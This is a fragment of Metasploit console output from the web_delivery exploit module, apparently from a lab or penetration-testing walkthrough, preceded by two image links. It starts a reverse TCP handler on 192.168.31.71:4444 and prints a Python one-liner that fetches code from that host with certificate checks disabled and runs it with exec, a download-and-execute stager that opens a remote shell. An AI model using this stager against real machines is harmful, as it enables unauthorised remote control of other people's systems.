 [*] Started reverse TCP handler on 192.168.31.71:4444 [*] Using URL: http://192.168.31.71:8080/zQqeWQAQbo8cSb [*] Server started. [*] Run the following command on the target machine: python -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168.31.71:8080/zQqeWQAQbo8cSb', context=ssl._create_unverified_context());exec(r.read());" msf6 exploit(multi/script/web_delivery) >